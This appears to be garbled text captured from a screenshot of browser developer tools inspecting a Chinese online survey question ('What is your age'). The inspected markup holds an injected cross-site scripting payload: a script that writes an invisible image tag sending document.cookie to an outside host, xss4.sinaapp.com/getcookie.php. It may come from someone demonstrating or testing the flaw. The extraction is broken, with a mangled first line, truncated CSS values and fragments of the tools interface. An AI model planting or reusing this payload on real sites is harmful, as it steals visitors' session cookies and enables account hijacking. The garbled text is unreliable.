 *
您的年龄是
0-20
21-30
31-40
40以上
nts Network Sources Timeline Profiles Resources Audits Console
//--></script>
<span class="Question">
<h4>
"您的年龄是"
<script>
document.write(<img src="http://xss4.sinaapp.com/getcookie.php?c=+document.cookie+" width=0 height=0 border=0 />);
</script>
</h4>
</span>
</td>
</tr>
tbody tr td table #mainform:_idJsp27:tbody_element tr td table tbody tr td #86e1bdb7-9152-4110-84c8-b83c568e6d48 tbody tr td span h4
Styles Computed Event Listen
element.style {
}
h4 { use
display: block;
-webkit-margin-before: 1.
-webkit-margin-after: 1.3
-webkit-margin-start: 0px
-webkit-margin-end: 0px;
font-weight: bold;
}
Find in Styles